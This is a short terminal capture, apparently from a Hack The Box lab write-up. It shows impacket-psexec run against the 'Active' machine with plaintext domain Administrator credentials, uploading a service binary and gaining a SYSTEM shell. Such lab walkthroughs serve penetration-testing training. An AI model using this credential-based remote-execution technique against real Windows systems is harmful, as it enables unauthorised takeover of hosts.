 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-psexec active.htb/Administrator:'Ticketmaster1968'@10.10.10.100
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file tpvipkDR.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service pddn on 10.10.10.100.....
[*] Starting service pddn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>